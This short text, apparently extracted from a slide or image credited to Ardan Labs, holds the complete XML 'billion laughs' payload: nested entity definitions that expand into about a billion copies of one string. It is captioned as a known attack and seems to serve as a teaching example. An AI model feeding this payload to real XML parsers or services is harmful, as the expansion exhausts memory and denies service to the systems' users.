 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
Billion laughs attack
Ardan Labs